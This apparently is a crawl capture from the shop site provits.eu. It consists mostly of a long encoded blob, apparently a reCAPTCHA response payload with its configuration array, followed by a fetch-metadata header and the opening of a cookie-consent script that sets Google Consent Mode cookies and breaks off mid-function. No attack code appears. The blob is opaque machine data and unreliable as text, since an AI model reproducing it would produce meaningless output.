siblUxw491wqHCt8KUw7EdN8OCGMO5w6wSw5/CksOKwq9wbMKJSMOCAVfCk8KXw7cGw55YK3pTasK/woYUw7Ytw50vX8KpwrEKwo9fdcOdPMO0w708wq7Cqm/CncK9w7vDksOAKi4+ccOOSTbCksK0wqcxwrbCgcOtCsKZwrbCssKJwok+R8Kpw6o6QxvDuRgZRMKRw6LDj8OPwowTc3HDpCXDvcOlcVTDghZae8KSP2fDnsOyacOwJ8OIwqlGBMOTw5HCkMOTwprCsQlBLgLDsAQOw5Jyw5sYW8KMwrzCsMKLw64Vw6LCgAolw6/CqMK+wrXDnFQuwoZ3wpVxQcKiwo3CkQHCkUHCq8OqQ8Kyw6zCtsKlBMOVwrXCgMOww4AvwqJXXFPCrMKhKj8twr3CkcOww5rDscKWwp0Kwp/[base64]/DlMOFO8KewrIww5bDtQ4Ca8KjwphcYy/Cs2HDicOYwqrDusOYw4tXwrvDm31rI8OJw7ZYw7llw6RdwqjCksK/[base64]/Kgkzwoc9B8KsTMOYJsOhAsOYO8Oiwo7DmcOYBCXCgjkgwp/CqcKBYMKbwpx5w4LDucKlGRJtRsOzw6HDqMKARxRtVsOrwqUkwo3DkXTCl8OEw7ddTcKPUcO+HsO5wqnCvcO5RG5xw48Uw4BcwobCqH7CnsKDDMOJwr/DkylewrY5wqEzwpJYwpzDgVTDoXjCkUNLw4bCr8O3w5rCi2rCrsKjwqTDvFHClj7CnCbDjMOlcHjDjjrDhsOhwpHCh8KQI8KtWcKDVcOTA8OYw5nCm8KHwpvCpx1+DApbR3VNbsOaCcOJw6/DscOXwqtawqHDlVYvJ8K6TS9uG8KaQBdxw7g0wo0yP8KXdsOXM8KdaMOrGcKgw50nVnbDlMKxw497Z8O1wqNww5/[base64]/DoWDCl8OVE8K9woRXLRBPFTvCoyosKDzDvQDCn0kDwr0Tw63CsxQ+S8OMMsKsRcKkw6/DiFd2O2fCjsOnwrVpw7k7wrnCocKewrNmfnoHdcK3VcKYwp9/wp1YwpUHF8Knw6FWwqh0wqkOwrjDu8ONCMK8bhVkwp/Ci8KyRcK1BE/DtsOKw5/DgMKOwoopXMOAwrTCowXDn8Kyw7PDkcO3WsKPworCs8O/[base64]/[base64]/bmrDusOjw4s/wqs6d8O1w5rCm2LCm8O3w4g0wpTCj3nDp0sySRDCrncoVsK/G8KXOsOEUMKwJMOBZFvDu8KCO8OSw7fDqsKQHsKgw7hqX1PCvlTDjiXCmcO5w7ZWN2rCkijDnn1xwpV7wqlTw7F9Y2hBwpQ8NMOSw7JDwo0vBATCncKfw6nDu8OBw79BZT/ChQtpGcKzZsOJw7lQwr/[base64]/ClgByw5bDtsOiw47DlHnCjsOfacK4LnBQMR0PeAFJw4h1YcKnfMOmw5LCgMOww67DuQ/DjMKoEEjCuFvCpMOgwr1kURMcwqJ2w7hpw5LDu8O5wpjDusKdQ8OyUCYGw5cmwoB5wqYfw7DDh8OWUxPCqcKNen/CiDfDqyHCgcOewrrCjsOCUMKzUsO9w4Y0KMOFIcKYw4YMfX3DtVXDnMO8w4jDslgDIMKrw60wdlQlahY2w7nClVPCp2oxPWDDhQHCh8O1w7vChsOTw7LCmzttwq/[base64]/[base64]/DtRnDncKbwrjDi8OUw7ogwqTCljgqwrB5wp9xw58fbDHDq8K1wqY1wqNbFkcQw5Y4MsOFw4vCiSV+G8OiV8OVFMKUw7zCk8OVI8KlMMKHwpHCpmfDmEPCpxfCnsKRwo/CisKDE3XDsWVgX8ObwoXCi3MfVEN8aUVTZ8K+wqhWKlovHE1+w7EOw4olwplcPcKPw58eIMOPw54lwpLDjMOYGHFLFwPCoztlwqHCtMOZd0xRwpdMd8Kfw6/[base64]/Cgk/DuglTVkPDvsOoG3vCkEwrw7vDtwTCg8OTbMK1Fi5Zw6jCgW7CtEQDwr/[base64]/wqteH8OiUMOlw5LDsMO0FcOdwrtwBMOPOsOsH04twpTDqRvCthLDiBnCvXvCjgxrUGogbBBGwrTDgsKNwrVtUMOjUMKXwqLCgnrDu8KTw7AtPcKRI1dTwph+w6RZLMKvFxMzw4UUOMKLUMOBCw/CrV5ea8KyDz3DpWxdBsO3a8K3wql/DcOifMOwYMOhw60WVwIyez7CgmbCpRnCk3NMI0DDn8KGwpfDoMO0FEjCvDrCg8KDw7rDtiTCgMOew7dDJgrCskk3MHLCqMOXRE53wqHCj8KeSBJlV8KjX3fChcKuRkPDmsKFw6lnDnxGDMOiAcKKDj15NX/DvHbDgTwQw4rCk8KWwrFLCBjCo0pMJMKEw4TCvxfDu3jCncKiQcKswrYHQMKoPVBow6FjX8OGKRlGwp7DvGg4W2VWwq/DgUI/w58Cw6IBSQYMSMKBw4Jiw4QyQMKsw5wvD8KQDMKOLQTDscKCUQ5Nw6/CiMOifV4DMjTDksKzw7p4Ex87w4tNwqvDgcK5fcO9w6Q0w7jDhlrDjcO3w4LDpsO4esOEXsOnw5nDg8KiUMKZR8KmwqzDsR/DqGHCjUNbCSLDoMOewrDDtTPCscOSwr9Hw6rCkHwlw5rDp1Y4fcK7X2fDtlvDiA7Dlz3DisKnw7clSMKkZ8O7TcO1PsOAwo7CocKVw41cw5F7w5k7cWPDgXXDl8KJY8O/[base64]/w73DqcK+SwljwozCpMKzwoppScORdyFZw6otbEzDpMOWw5F7csO3cGN/w7zCvyNYTzAnFsO+w6fDn1Nnwr4kV8K4ecO9wozDjVrCrynCm8OjTMKxTzTCv8Oqwr3Cvk8pwoBQw7cxccK0wpccaBXCgWQJeB8RYcKrwrvCmydJdHg+wrbCp8KsVMORwpzDgUbDmUrCgMKUwpNEaTlBw6EERMK/PcO2w4DDpkQaVMKpw5lvT8Okw6vDgjrDrX/Cp10Bb8OSw68swp11wpdTVXXCn8OAV0kvOsK5fH4sw6QjIm/Ck8KGwrAGOcOjwqFkwpzDi8OtwpsHw63CtWPCg8O5woYFw7TDuMKqwoh6woMpfsKAH8KYSQ5zwpfCosOQwqHDkQ3DlxIOw4/Dnk1+acO4X1lowo0rwrAKFRrDpjRqw4p2w6DCqMK5wrnDhHEzDcOvw6rDucK5P8OYH8OPw7AYwoTCqsOmTcOrRcKyccKASGPChSlZwqXCocKsw7vCnwnCssOww6dpKFnDjkhbwrlXXV/CoQbDqcOrWll6eMKIM8KPwqzDpEBMw4TCnC/[base64]/ClcKhNsOYMcO+Bj0hMV3CrMKbCsKEwq5jwr/CnAQOwqA7w5DCnMKBF2ljQgouwovDmz7Cv0XCkFvDkcObGcKjw7fDoDXDoMK/[base64]/CpMOVwoXCiMO2DsKMw5YwTMKNAcKKCWYVHQ3DuQhFw4Mjwr/DjsOGC8OPMMOLU1Apc1zCin0mwrDCuDHDlxpDT3Nvw5B9U8Kyw45dRivCiMOdfMOgQ8OfbsK0RX9deQDDvlLDlsOGfcKGdsO3w67Cn0rCrcKVBAwuD0TCp8KPYgQmIGkQFcK5w6vDt0zCmRXDhhoywqYuwpHDtgDChhlDZ8OTw5jDjEPDosK4FCzCkQ0xwqvDnMO/w5BpwqcYdcO9wpfDvMOaCEUCSx3CkCEXwrFbwrx/G8Kfw6/DgsOSwrksw78teQgVVlrCrcKzIgLDo8OnQ8K6dQ/CgMKdw6LDsMOQE8OhwowBaSILwqjDqsOgYFPCvcOYw4HCjMOuwrILK8KCSm8HAnJfIsOBTMKXRcOIcg7CrDfDiMOMw6BKaXrDlcKBw7/Duid5ecOuwrhcw45Ww7URwpXCulcvSRDDvkrDhcOGYMOgwq1uwpHDqsOawpzDlsKXLGd1SFPDpl8vwrXDnS4qCcKkBsKzw4nDn8Oxw6jDp8Kgw6QsY8OrwpPCscK0esK+w7oqXcKRw4HCrcOlfMKbDg/CvQHDpsOuw41BS0IsWcKxw5LCpsOGwrh4w5Jsw5Qnwp1AwoMPw6FXCcK7DFNhwo/ChcOOwqjCoMKaRDFpwo7ClsOzw7RBTQbCtsONwqJlGsOgRjlOPcKLOyZvwpt6MMO1Px1SYcKLwohbKcOoaBLCtXMQw4hVwqTDvsOzw77CunPCrcK1PsOhwrzCjcKVQSrDrcKlwqPClx/CqWgew5DDrTABw51oPzHCjMKRw4HDvkrCk0nCjMKNwqVvw40Iw6Q8wpoYw5nDuwk3EsOpXcOvw6/CnjUsw4Zvw4J4DMOnwqfDjRfClcKaMsOFUcK0w4HDjHvDpiR4wrLCo8KNw7xawowxw4TDs8O7MyLCnVoOQ0bDpWjCmAbDrxtwDCTDq8KQFhpXworCp3/CucOKAcKZT3FfTcKaG8KLw5TCpnfCssKfDsO5w77Cp8KQw4twKkLCt8Kjw5R5w7zDqsObOcK+dcOOwrPDlsODwpMtfMOXYcKbD8OLwqIAwoB/REFzQBTCiMK4P0LDpcORw4ltw7fDj8OTSWzDlkRywqHCiCESK1IrfMK6XMK1RnJew4HDsXwJw57CmyscCMKPawfDrMOnwpM6wqlEwog3w4PCnsKJwpvDiWXCsmgyw5pYTcOtTUfDocONCcOiAADCnFoHw53Csj/[base64]/M8OVUGrDqWrCvcKnw7LDvwHCiyYZw6AlNWTDgcKEw5zDhsKnS2XDgi/DgsKTw4DDoU1qH8KUwr9Zw4LDsTnDrsKtwoUvwqo9V1nDvFcMazPDoMKgT8KjRsKtwr3DtAAeecOmw5kyw6XCuFIifcO6w64KwozDh8Ogw6pcwpoQJg1Tw6ElMQ3Ct8Kcwo0Uw7HDnzJ7wqw3fXhRfA/DvWVBwovCpsKgM8KZe8OgeCjDucKIw6HDqMKMw4xuwr5zMR7CshvDpzN3w5bDkz4WdE/Du1M+YQ02wpXDscKXw5EqwozCrcOIV8O8PsKue8KAYU9NwrfDlDvCg03Dki/ChnvCisO5DcO3WkwdAm5NNMO/w4pMw5Rod8O7wrHDqkYwGh0qw5jCkFkhdj/CowIQwoXCukgvI8K4ScKzwr/[base64]/[base64]/DocKmFXnCocKywpkSwpHDrSPDnhgZw65SBcKZwpB6wo80AEPCj8KJw50OwqTDlA3Cg3VuPnXDrMKiB0A2wpsKwrNyYxjDhwvDuMK5w5MswrPDo009w7cGw59ffF/CrMKewpIkwqkRwpZ6wotOwpZKwqUZKCt/wpvDoyHDisKYwr7DjnI4TcO3w7LCmMKsF0xLC23CsMOARinDrMKoX8OOwoLDuixGCMOmwqEdHsK7w6lPc8OQOcK9dzBDwpXDtsKlw7fCpVlywr8fwpPDiwjDscKBYHhew45Mw4ZbDyzDm8OfdU/CuAw0wptAw5IfVMOSbh4Tw4bCgcK+L8Ohw6Vnw5EjXyYcYBbDskFuJsKwfCnDusOHZ8K6CF5IJcOoH8KZw4/DmjvCg8OKw6Ylw5UaLURYwrLCnyQpT8O0wrI5wrzCssKaDHgyw4fDvGx4wo3DvgRaMXXDs1fDgcO3bmtMw6/[base64]/[base64]/[base64]/[base64]/IcKiwqJRw6d7w4E+wo0Jw5bCnRkeCsONwrsjWcO8wpTDmRcQw4TDi3DCnMKPaF/Cl8OHVhA8w413w7VWw4tFf8KRQcOmA3HCicOiDcK+BjNfdsOMwrQTw450bMK+e1dqwpPClWt2DMK8LVPDnBbDocKCwqnCtnZbJsKxRsKnAC/DpMOXLwzDpcOdaUbCpMK/[base64]/bGFBNl3CuFHDmVbDicO7QMKvAHYrw4htKsOPVAwfw47DhcKCWkrCosKIBU0aTMOYc8O4NgvDgkQSw4pBGHTCjS4PCGbCgsKdFMOXw6jDmU8yw7Ffw540wpXCuT1Vwr7DlsK4w7h/w5vDhcKmw50tSMOqwrbDsBMZQsKEb8OtOyxIw5xbWznDncKBYsKRwqAwRcKXR1/Dvk3CpcKUwqTCs8KawplfDMKiV8KlwqTDksK+w7N4w4DDhE7DtsKAwoM9ZB1hBA4XwrnCo8KkQcOgWsK/[base64]/Cj8O+VH7DvirDuzTDhxPCvcKywro3LcOWwq/CijrChcOKRgvDoAwVUg9FU8KnZMKnQTvDuSJpw7UAKwfDpMKowovCksOsJ109w5fDqn5xYzLCnsKWwpvChcOgw7DDoMKlw7/[base64]/DhMK4w5vCjMOJP8OMwo3DjMKdwoBxZMOqWzlpw6/DicOKwq7Dg0gHHhsuH8K1LH/CjsKIYHvDncKpw6nDncKyw53CnsOmSMO0w7PDg8OlbMK+UcKOwpAsPVfCuDxiasK9w7nDpcKDQsOIecO2w7t6LHjCuQrDugxYZCNcaDhRPVoHwo0lw6Qswo/[base64]/DjQF9cDYAFF/DjTRmCcOKeDTDmMOhwrlJYjczwoIGwq5IKVXCssKCDHpLJGAewovCscOhETDCtWLDumUpe8OLVcOtwrgxwqHCusKDw5nChMOCw4Y3AMKswppMNsKjw47CqkDCqMKOwrzCnyAWw6zChW3CgSvCn8OJZCfDqjdfw5PCgxcWw4fDpMO/w4DDo2rChMOww78DwoHDgUzDvsKwdkcSw5fDoADDpsO5d8OWOsOtJx/DqHNjScKHcsOdBgnCnsO5w493DybDsUAKesKZw7bCmcK4HsOkMcOhMsK1wrbCmEHDpzHDusKvccKFwpd5wpPDvQ9md0jDqhTCpUhSVEk+woXDh13CpMOFISHDgsKqbsKdD8KDbmPCrsKFwrvDs8KuMD/Ci0LDl28Mwp3DvcKjw4fClsKVw7hrByTCkMKjw7JRMcOWw63DrUnDu8OAwrTDtFA0a8OFwo8bIcKqwoDCllxKEnfDm2A/w6PDmsKswo8kAS/[base64]/Ci2DDtnLCosKQwp3Chgs/[base64]/w7jDvcKKPHlKw7xGwrYrOsOKwqhVacKWw4DDiD3CiVM1PcK/wrzCnn5kwrzCuGV2wpBDw646wrUrOEXCjEbCvRvChsOCT8O7TMKlwoXDi8Oyw6Iawr/CssKzH8Odw65nw7VqFR0TKjcAwr/CpsOfCj3Dg8ObdcK+WMOfHXnDo8O/[base64]/CocK+wpHCuA8kw5g1wozCk2nDnA5UAHFiEMOpw7rDlcObLcKJZ8OQZMOLagZeXEdxK8KXw71ISSfDqsKmw7zCuGY9wrfCokxtHMKhRDTDiMKgw4jDmMOMZB0nP8Oebj/CkTwuw47CvcKTKsO2w7TDlBjCnDjDu27DnirCs8Ohw6DCoMK5wp8rw7vDphLClcKaKF1Cw58ow5LDnsOmwoTDnsOawpRowoXDgMKyKE/DozvClVBLEsOwX8KHAFhkPyLCkVElw5sdwqjCpnIjw5Jsw5VZWRvDnsKRw5jChcOCFcK/[base64]/DkT8dR8OrwpJ2w6fDi8KwacK8wp/[base64]/[base64]/Dk2J9B8Orw6/DiHFZw79OMcOyA2zCjFPCjcOHw4NTw6nCicKvwqTCuMK6X3DDksKIw6w4OMOhw6PDiGM1wrMIMVoIwpVdw7vDpMORdmsSw4x0w5HDrcKlRsKZwpZ5wpAHLcOJwps8wrnDtgV6CBxuwoEXw5jDpcK1woPCuXB8wqN5wpnDoE/DscKawoQgUsKSMRbCgzIRfk/[base64]/DuSDDlmxfDWNow6PCtSkMWmxhEg/CsXxNw5/DhHzCky7Du8KQwrvDmWkawpdWVMOdw6XDkcKWwqXDu2sKw5tew7zCgMKyR2tBwqjDoMO2wp/[base64]/wqgMbFwCdl8OwpTDsAwoTMKgZg7DusKZGQvClAHCp8Kzw5gfw5XCksOuwoEcKsKmw7cKwo7DpDXCg8OzwrE/QcOtchrDvsOrRF1swrtHbXXDlMKZw5TDncOSwrQgZ8KmGwcOw6IRwphBw7TDrDMoHcO+wovDusODwrbDgMKQw5LDoCcuw7/ChcO9wqslKcKBwqYiw7TCtyrDhMKPwqbCgSQBwrVFw7rCug7CtMO/[base64]/[base64]/DiMKMbm4gwrXCoU0UWAAKwofDvcKmdcKIw6bDhMOuwr/Dm8K5wrtpwrUaLx9VYMOcwofDnzIdw4HDksKLQ8KFw6bDqsKUwpDDjsOwwqLDtcKNwoXCkhvDnlDDqMOPwqdUJ8OAw5x0bWDDn1lYZQjDtMOYS8KLRMOQw57DrDJcWMKQLXDDjsKOd8OSwpRDwoBXwrp/[base64]/Dv1HChsOUwrjDisOCw5Muw7TDgELCpRJ1wqXCm8KRd3Bsw4c+w4XCk3oDdcOOVcOCRMODV8Oowp7DtGbCtsOcw7zDsHcrNsK7esKlG23DjF1/fcKgb8K8wr/CkmEmViPDq8KbwqjDm8KMwq4JYyjDlBTDhXkpPktLw58POsOSw6vDs8KcwrvCnMOUw53ChcK7LsKWw7MrMMK/[base64]/DqMKuGsKIw5PCgTpSecKqP2bCg0TCoB0Ww7xzw4TCgR/DlnjDnX/CrG59acOEKMKHIcOBH1LDsMOow7Ntw6bDksORwrPDoMOzwpnCoMK3wq3DmMObw4AJK3JPRm/ChsK+EXlcwo0/wqQCwoLCnw3CgMOdI2HCjTTCjXXCvjR4TgnCjgpPWho2wrk/w5sSbzPDocOiw6rDksOrCFVcw6laJsKAw7QOw4hgbMO9w4PCmEJnw4VFwp/Drwh2w55rw6/[base64]/DpxpxJsOBwo5Tw53Dl1DCpcKKwrjDt8OwTxfCqsKDwpZ+wonCp8KIwpkwX8KIc8OnwqbCusOQwpRaw5sAP8K2wq/CgcKYIMKTw7AvPsOhwpV+ZRnDrD7Dg8KYacORRsOpwq7DiDwpUsOuf8Kjwr4kw7BPw7dpw7c7LcKDXlTCnFFNw6k2PiZdJFzCusK3wrgLT8Oqwr3DlcOww6ECfBZVLMO7w7dHw4NCfyEHXWLCvcKHPFrDl8O/[base64]/[base64]/CqMK3w6jCimYXwoNFBBzDrzPDpcKiRMOewqXDgRrCmcOiw40VwpABw4thLlDCuk4VD8KIwpA4fhLDsMKkwqshw5Y6DcOwKcKJPVR/[base64]/Cli5lw7oeK8KxIMOaU8K0fMKMf0bDiy55bhx8wq/Cp8KtX8OzNRXDp8KVRsOlw5Jmw4TCpm/DkcK6wq/DsBXDucKcwqDCjgPDpmzClcKLw63Dp8K8DMKdPsKdw7tvGMOCwo0Ww4jCi8K6SsOhwrjDil9bwrjDtB03wpwowpXCqiBwwpfCtsOjwq1cFMKbLMKiWCrDtgV7ET0wGsO1bsKdw60FPEfDuRLCkVDDusOlwrrDpz0Hwp/DvHDCuwXCscKJEMOnQMKxwrbDosOCbMKBw4bCmMK6LMKZw7ZGwrkrXMOFOsKTBMOpw4wyBBvClcOsw6/DkUNKBUbCpsOdQsO0w59WK8K8w5jDjsK4wrfCtcKYwrzDqxfCoMO/[base64]/[base64]/woV9GcOtPS3CmcO1wrrCnMOZwozCjCzCjVAdUj4nw77Cq8O6P8K5VmN+BcO1w6wuw7zCs8OOwq/DpMKGwrbDgMKTKHfChUIcwr9FwofDgMKGcEbCgzsUw7cZwoDDtcKbw5LCuXVkwoHCgzZ+wrloVAfCk8Klw53DksOxBg8QcFNDwrLCp8OHM17DoTcJw7HCuUxcwrDDkcOdQFTCoT/[base64]/CscOiWVg5A2/Dg8K/w6Bgw4bDvhNcw4A8QRgmfcKswrwoacKSJUkTwqfDncOGwpE4wrgrw7V0K8OIw5DCmsOUE8OwZH1rwqPCpcOQwo/[base64]/woPDlEDCvcKmZBDDrgvDlSIEQMOJw45Qw4fCg8KSw59Sw7xJwrc4L0liK1sWb3XCisKLNcKKenRlUsOcwrJnHcOKwoZ6S8KVACR4wohIF8O3w5PCmcOzTjdIwpJDw4fCkBbCpMK2w75IBxLCgMOmw7LCoSVEH8Kzwp/[base64]/DpsKWw7F1NAHCqxUswqlmwr1qbMKCw57CggUOW8Olw5UzwpjDtR3CjMOWPcK+B8OKJXrDoFnCjMOOw7zCtDY2bsKSw6DChcOhNFvDocO9wp0hwpbDnsOqSMONw6DDjsKiwrrCocOGw5DCnsOhbMO/w73DiX9gAG/[base64]/Cl8OKwo1cZEUrw70gCjTCmkxOfVMjw6l7wpQCAMKAY8KCBXfDrsKLe8OrX8K7eEnCmlUrDjA3wpNqw7AdYlEAE30QwrjChMOxbsKUw4HDicOdaMKPwpLCvTUbcMK/w6cTwqsuNXrDm13DlMKqwqLDkcOxw63Cpk4Pw6PComAqw6ARXU1QQsKRKcKya8OhwqrCjsKLwoXDksKQWmpvw6thEsKyw7TCl1hkTcO9WsKgRcOWwoXDlcOPw5HDgEsMZcKKbcK7SG8QwqnCjcOoNsK4R8KyY0kXw6/CrjYQKBE6wrHCvA3DgMKMw6LDnWzClsO/JiTChsKMDcO5wo3DqVdEf8O8cMOXeMKxScK5w5rCsgzCi8KsJiY+wpBqWMOIMyJAWMKdNMKmw7LDhcKgwpLCrsOyCMODADQbwrvCvMKzw50/w4fCuTHDkcO8wqXCpgrCp0/DsQ8xwrvCoRZRw5HDs0/Dg0JcwrrDolTDjMOQTG7CgsO8wolodcKwZTo1GMKtw7Fjw4jDp8KCw4XCigkSVcO6w4rDq8KQwr13wpgEW8K5WUnDr0rDvMK1wpbCosKQw5VBwqfDni7DozzCgMKDwoN+RHQbfVPCgC3CnQ/CpcO6wrLDscOkXcOTUMODw4pUAcKNw5NOw5tUw4NiwpZUeMOYw5zClGLCg8KXajQfNcKfw5XCpw9Qw4BlbcK0QcOwbzjDgiZqKRDCh2tJwpIpSsKzCcORw73Dt2/CuSfDtMK4b8OYwq7CvGfCjVLCtEbCijVDecKkworCqhAowqZpw7PCgWd+AksZASUjwr7Dpx7Dp8O+UTbCl8KfQj9SwrA7wqFew5F5wpXDjkoOw6LDqDTCrcOHJnzCgCIrwrbCsioDFl/Cvhkhc8OsQlzChy9ww7bCqcKzwpgNNkPCnVhIDsO/L8KswpHDtjvDu3zDr8OsB8Kww4rDhsK4w4tFI1zCq8K0S8Oiw6JHd8Kew7AswrHDmMOdBMOVwoYBw6FmPMO9dGjDsMOVwqkXwo/Cr8KkwqjChMOzC1fCmsKqPBTCv0vCmGvCkMK9w5kHSMOJUF9vKiVmFAsdw6zCogkow4LDqULDh8OSwp1Yw77DqWwNCQ3DpU8XPGHDoCgQw7oAIzPCl8OfwpvChC9xw6Z9wqPChcK6wovDtHTCgsKMw7kkw6PCtsK+fcKPJzs2w6wJRcKVX8KdfwpjSsOnwprCtz/CmQh+w4QXNMKzw63Dg8Osw59CQMK2w6vCkgHCiGIYAEgFw5gkP3/[base64]/DqsKOF8KUc8ORw4Ysw4sNMh/DscOdLsOiFsOKLWzDj3Qpw5TCm8OlDhHClV7CpBFpw43Diwc7LMOBBcO1wrPDjUBzw4LClEvDjT/DunrDjUrDoj7Dp8OJw4oAc8KeIWHDiCrDosOpdcKXD0/CuRXDvSbDm3PCqMOZCxs6wp4Kw7nDjcKnw4rDmz7ChcK/w5XDkMKjXwTDpjTDj8ODfcKYKsKcBcKNOsOJwrHDlcKbw60YekPCvnjCucOlaMKkwp7CksOqSlQ5V8OAw5xmdF4PwqR7WQjCmsK/YsOMwqkiKMKDw5gYworDsMKUw4XClMOxw6XCicOXFwbCh3w6woLCnUbCrFnDm8OhH8OSwpotK8Kww6woaMOvw6cuZSUWw75xwoHCt8Ozw6XCpMOTbDgPdsKywrvCn3jDiMOrSMKew63DtcKmw67DsAbDnsK/[base64]/DC5gwo8kwr7CocObwpnCi8OhV13Cv0LCvMOKw7U+w4xwwr4iwp0pw5oiw6jDu8KmO8ORXcOQIT0sw5PDjMOAwqXCtMOIw6Nlw6nCv8KkRX8sacOFJ8OdQFApwqTChcO8BMOEIQJMw6rCoDzChGhZAsKDbiprwrzCicKDw7zDq0N7wrkpw7/DrVzCpSbCsMOqwqLCjwMGYsK3wqDCmSzCnBJxw49fwrrDncOANytLw64fwrDCo8Oaw74XA37Du8KeCcOZKsOIU2cSUT4+NsOdw5AnLVDCuMKQTsOYbsKcwrfDmcOcwqZQbMKaC8KxYDNAaMK0VMOAGcK5wrUMEMO9wprDt8O7YirDiHrDrsKqOsOHwpEQw47DssO/[base64]/[base64]/Dg8O2NQnCugxOIzjCk0bDqk3Cq8KjfsKbeXzDnQxtNsKawpvDqcKRw6Mqekhkwo86ZnnCt05Gw4xRw69ww7vCgmPDmMOCwqbDllzDvCtXwovDiMKfXsOtFjnDgsKEw6ELwpLCp20ECcKPG8KDwqgdw60tw6MwBMOhexQfwq/DgcKFw7fDlGXDrsKkwp4Gw5EjVUEHwqMzBHZBYsKxw4DDhzbCmMOxGsOrwqw9wrXCmzJqwqjCjMKsw4RfNcO0YcKsw7hDw5PDisKwLcKmKC4iw5Mpwo/ChcOEZMODwpLCicK/w5fClggZC8K5w4gEZHpowrnDrRTDuzzCn8K+V0PDpBnCk8KjOmlRZ0IafsKDw598wrp+CRLDvnMyw5DCiT99woPCti7DnsOeeQQewpsVbnA/w4NybMKMccKcw6pvDMOLKjvCsVJIEx/Dh8OoNsKxU2Q8Th/DqMOCNEjDrk3Cj3jDvTwjwqfDkMOgdMOvw7PCgcOuw67DhxAuw4TChyPDsDXCo1l9w5gAw4TDo8OZwrjDqsO/eMK8w5jDt8OpwprDh1d5dDXCqMKYRsOlwolmZlpGw7dAEUjCvcO2w5DCh8KPL0bCsGXDhGrCm8K7wrsCaXLDhMO1wqsEw63Ckmx7KMKnw4dJDTfDkSFiwo/DocKYMMKuSMOGw40hTMKzw5rDh8KiwqFYRsKowpPDlzgiXMOYw6TClF7Cg8K/V39rZsOfM8K2w4p7H8Kqw54sQyUNw7Upwo86w4HCljXDvcKZK24pwosGw6kSwogEwroFOMKkQMK7SsOewpV+w5Qmw6rDtWJ2wpdDw7TCt37CvzkLcQ5Rw4czEsKTwrnCpsOCwqvDvMO+w4UFwodww6pNw5cfw67CpF/CkMK2bMK1a1U9dsKiwqpMQ8OADilAfsOuYQDCrTwZwq9MaMKLNkLCnRPCtMO+OcOPw6DCslrDuy/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le1udYiAAAAAEn3dVV0HagX7QXfpBSEbNMVM-dQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://provits.eu:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vcx6AYaJLNIPw9HtMwkF3Enazk5eXuS8AlqrCu3h3XI\\u003d\x22,0,0,null,1,1768609134617,0,0,[65,193],null,[56,189],\x22RC-bSRhvnP-R2LBMA\x22,null,null,null,null,null,\x220dAFcWeA6I7a22joIpuSx7Zn3pB6gk0OYozz6LfWaEvIpOkjNdNweOWKrCPyh6-8Qh0dClNOECe2AN_lQcCRmTbwEclI_Zt6vF8Q\x22,1768691934651]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://provits.eu/catalog/view/javascript/google-consent-v2/script.js?v=14218c54
body_size: 1043
content:
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function initGoogleConsentForm() {
    const consentWindow = document.getElementById('consent-window');
    const consentWindowAccept = document.getElementById('consent-window-accept');
    const consentWindowAcceptSelected = document.getElementById('consent-window-accept-selected');
    const consentWindowReject = document.getElementById('consent-window-reject');
    const consentWindowSwitchAdStorage = document.getElementById('consent-window-switch-ad-storage');
    const consentWindowSwitchAdUserData = document.getElementById('consent-window-switch-ad-user-data');
    const consentWindowSwitchAdPersonalization = document.getElementById('consent-window-switch-ad-personalization');
    const consentWindowSwitchAnalyticsStorage = document.getElementById('consent-window-switch-analytics-storage');
    const consentWindowSwitchFunctionalityStorage = document.getElementById('consent-window-switch-functionality-storage');
    const consentWindowSwitchPersonalizationStorage = document.getElementById('consent-window-switch-personalization-storage');
    const consentWindowSwitchSecurityStorage = document.getElementById('consent-window-switch-security-storage');

    consentWindowAccept.addEventListener('click', function() {
        setCookie('google_consent_mode_v2', 'accept', 365);
        setCookie('ad_storage', 'granted', 365);
        setCookie('ad_user_data', 'granted', 365);
        setCookie('ad_personalization', 'granted', 365);
        setCookie('analytics_storage', 'granted', 365);
        setCookie('functionality_storage', 'granted', 365);
        setCookie('personalization_storage', 'granted', 365);
        setCookie('security_storage', 'granted', 365);
        consentWindow.style.display = 'none';
        googleConsentModeV2();
    });

    consentWindowAcceptSelected.addEventListener('click', function() {
        setCookie('google_consent_mode_v2', 'accept_selected', 365);
        setCookie('ad_storage', consentWindowSwitchAdStorage.checked ? 'granted' : 'denied', 365);
        setCookie('ad_user_data', consentWindowSwitchAdUserData.checked ? 'granted' : 'denied', 365);
        setCookie('ad_personalization', consentWindowSwitchAdPersonalization.checked ? 'granted' : 'denied', 365);
        setCookie('analytics_storage', consentWindowSwitchAnalyticsStorage.checked ? 'granted' : 'denied', 365);
        setCookie('functionality_storage', consentWindowSwitchFunctionalityStorage.checked ? 'granted' : 'denied', 365);
        setCookie('personalization_storage', consentWindowSwitchPersonalizationStorage.checked ? 'granted' : 'denied', 365);
        setCookie('security_storage', consentWindowSwitchSecurityStorage.checked ? 'granted' : 'denied', 365);
        consentWindow.style.display = 'none';
        googleConsentModeV2();
    });

    consentWindowReject.addEventListener('click', function() {
        setCookie('google_consent_mode_v2', 'reject', 365);
        consentWindow.style.display = 'none';
        googleConsentModeV2();
    });

    if (document.cookie.indexOf('google_consent_mode_v2=accept') === -1 && document.cookie.indexOf('google_consent_mode_v2=accept_selected') === -1) {
        consentWindow.style.display = 'flex';
    }
}

function googleConsentModeV2() {
    console.log('Google Consent Mode V2');

    let adStorage = 'denied';
    let adUserData = 'denied';
    let adPersonalization = 'denied';
    let analyticsStorage = 'denied';
    let functionalityStorage = 'denied';
    let personalizationStorage = 'denied';
    let securityStorage = 'denied';

    if (document.cookie.indexOf('ad_storage=granted') !== -1) {
        adStorage = 'granted';
    }

    if (document.cookie.indexOf('ad_user_data=granted') !== -1) {
        adUserData = 'granted';
    }

    if (document.cookie.indexOf('ad_personalization=granted') !== -1) {
        adPersonalization = 'granted';
    }

    if (document.cookie.indexOf('analytics_storage=granted') !== -1) {
